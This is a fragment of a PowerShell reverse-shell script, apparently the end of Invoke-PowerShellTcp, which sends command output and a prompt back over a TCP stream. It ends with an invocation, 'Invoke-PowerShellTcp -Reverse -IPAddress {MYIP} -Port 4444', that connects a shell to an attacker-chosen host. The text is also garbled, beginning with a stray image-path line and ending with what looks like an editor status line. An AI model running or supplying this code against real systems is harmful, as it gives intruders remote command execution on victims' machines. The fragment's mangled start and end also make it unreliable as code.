 $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress {MYIP} -Port 4444
128,1 Bot